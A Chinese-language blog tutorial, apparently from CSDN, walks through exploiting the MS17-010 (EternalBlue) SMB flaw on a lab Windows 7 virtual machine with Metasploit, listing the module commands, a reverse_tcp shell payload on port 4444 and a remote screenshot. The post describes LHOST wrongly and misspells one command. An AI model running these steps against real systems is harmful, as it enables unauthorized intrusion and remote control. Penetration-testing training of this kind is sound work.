今天继续给大家介绍渗透测试相关知识,本文主要内容是MSF实战渗透测试win7主机。

免责声明:

本文所介绍的内容仅做学习交流使用,严禁利用文中技术进行非法行为,否则造成一切严重后果自负!

再次强调:严禁对未授权设备进行渗透测试!

一、MS17-010漏洞简介

2017年4月14日,黑客团体Shadow Brokers公布了一大批网络攻击工具,其中就包括“永恒之蓝”工具,该工具利用了Windows系统的SMB漏洞,从而可以获取系统的最高权限。当年5月12日,其他黑客利用“永恒之蓝”漏洞,制作了wannacry的勒索病毒,全球范围内多个企业、高校内网纷纷中招。

永恒之蓝漏洞,在MSF中对应的就是编号MS17-010的漏洞利用模块。

二、MSF模块选择与使用



首先,我们先选择MSF的模块,执行命令:

search name:ms17-010

结果如下所示:

在这里,我们选择上图中的第0个模块,执行命令:

use exploit/windows/smb/ms17_010_eternalblue



在模块选择后,我们执行命令:

show options

可以查看该攻击模块的参数,结果如下所示:

从上图可以看出,当前我们的攻击参数大多数已经设定,我们需要自己设定的就是RHOSTS,执行命令:

set RHOSTS 192.168.136.77

上述命令中RHOSTS参数表示目标主机,即要进行渗透测试的设备,我们将该参数设定为一台Windows7的Vmware虚拟机。

三、攻击载荷设置

接下来,我们还要设置攻击载荷。

我们可以简单的理解为,之前模块的作用是选择采取何种方式进行攻击渗透系统,而攻击载荷(Payload)即在渗透系统成功后要干什么。



在新版本的MSF中,当我们选择该模块时,会自动帮助我们配置好了攻击载荷,如下所示:

注意在上图中,我们使用了reverse_tcp的攻击载荷,这个攻击载荷在攻击成功后,会向指定设备的指定端口反馈一个TCP链接,并且允许我们在该设备上执行SHELL命令。上述Payload中的LHOST和LPORT即为目标设备的IP地址和端口号,在这里MSF帮助我们将LHOST自动设定为本机的IP地址,LPORT自动设定为4444(一个不常用的端口号)。

四、MSF执行渗透与效果查看



在完成上述配置后,我们执行命令:

run

表示执行该模块,该命令执行结果如下所示:



接下来,我们来测试一下MSF渗透测试的结果,我们在反弹回的SHELL中,执行命令进行测试,结果如下所示:

可以看到,我们能够执行windows的操作命令。

之后,我们执行命令:



screenstot

该命令可以使得我们获取当前屏幕状态,并保存为一张图片,该命令执行结果如下所示:



从上图可知,目标主机的屏幕截图保存在了/root/下,我们打开该图片,结果如下所示:

以上,便充分说明了MS17-010漏洞的危害!

原创不易,转载请说明出处:https://blog.csdn.net/weixin_40228200